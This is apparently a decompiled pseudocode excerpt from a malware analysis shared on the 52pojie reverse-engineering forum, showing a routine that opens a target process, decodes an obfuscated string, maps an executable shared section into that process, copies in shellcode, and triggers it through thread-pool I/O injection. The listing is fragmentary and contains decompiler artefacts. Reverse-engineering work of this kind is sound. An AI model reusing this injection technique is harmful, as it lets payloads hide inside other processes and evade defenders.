 v9 = OpenProcess(0x1FFFFFu, 0, v3);
if ( (v9 - 1) > 0xFFFFFFFFFFFFFFFDuLL )
return 0;
*Buffer = 0x2BB92DE5;
v22 = 0LL;
v23 = 0;
v24 = 0;
*&Buffer[4] = 0x178529E7;
*&Buffer[8] = 0x13821581;
*&Buffer[12] = 0x1FB31184;
*&Buffer[16] = 0x1BB31D80;
*&Buffer[20] = 0x794198B;
v21 = 0x504;
*pcbBytesNeeded = 0LL;
do
{
Buffer[*pcbBytesNeeded] += LOBYTE(pcbBytesNeeded[0])
- 38
+ 2 * (5 - (Buffer[*pcbBytesNeeded] & (LOBYTE(pcbBytesNeeded[0]) - 38)));
++*pcbBytesNeeded;
}
while ( *pcbBytesNeeded < 0x25uLL );
v10 = j_fn_DuplicateHandle(Buffer, v9);
ViewSize = 0x2CCA1LL;
v11 = v10;
MaximumSize.QuadPart = 0x2CCA1LL;
SectionHandle = 0LL;
BaseAddress = 0LL;
v19 = 0LL;
NtCreateSection(&SectionHandle, 0xEu, 0LL, &MaximumSize, 0x40u, 0x8000000u, 0LL);
CurrentProcess = GetCurrentProcess();
NtMapViewOfSection(SectionHandle, CurrentProcess, &BaseAddress, 0LL, 0LL, 0LL, &ViewSize, ViewUnmap, 0, 4u);
NtMapViewOfSection(SectionHandle, v9, &v19, 0LL, 0LL, 0LL, &ViewSize, ViewUnmap, 0, 0x20u);
fn_memcpy(BaseAddress, shellcode, 0x2CCA1uLL);
return j_fn_threadpool_inject(v11, v19, v9);  // 线程池注入
}
v9 = v43;
if ( v44 > 7 )
v9 = v43[0];
FileW = CreateFileW(v9, 0x40000000u, 3u, 0LL, 2u, 0x40000080u, 0LL);
ThreadpoolIo = CreateThreadpoolIo(FileW, a2, 0LL, 0LL);
ThreadpoolIo[5].m128i_i64[0] = a2;
LOBYTE(v15) = !(v13 ^ v14 | v12);
BYTE1(v15) = -101;
_ECX = ThreadpoolIo[17].m128i_i32[2] + 1;
ThreadpoolIo[17].m128i_i32[2] = _ECX;
v17 = v15 >> _ECX;
v39 = 0LL;
__asm { rcl     cl, cl }
v37 = 0LL;
v38.QuadPart = 288LL;
_R9 = __ROL1__(v17 ^ v3, _ECX);
__asm { rcl     r9b, cl }
NtCreateSection(&v36, 0xF001Fu, 0LL, &v38, 4u, 0x8000000u, 0LL);
v35 = 0LL;
CurrentProcess = GetCurrentProcess();
__asm { rcr     ch, cl }
_AL = NtMapViewOfSection(v36, CurrentProcess, &v39, 0LL, 0LL, 0LL, &v35, ViewUnmap, 0, 4u);
__asm { rcr     al, 18h }
NtMapViewOfSection(v36, a3, &v37, 0LL, 0LL, 0LL, &v35, ViewUnmap, 0, 4u);
v25 = v37;
fn_memcpy(v39, ThreadpoolIo, v38.QuadPart);
v41 = 0LL;
v40[0] = a1;
v40[1] = v25 + 200;
LOBYTE(_AX) = NtSetInformationFile(FileW, &v41, v40, 0x10u, FileMaximumInformation|FileStandardInformation);
_CL = v28 + v27;
_AX = _AX;
memset(&v42, 0, sizeof(v42));
__asm { rcr     ax, cl }
WriteFile(FileW, L" ", 8u, 0LL, &v42);
CloseHandle(FileW);
v31 = v43;
if ( v44 > 7 )
v31 = v43[0];
result = DeleteFileW(v31);
吾爱破解论坛
www.52pojie.cn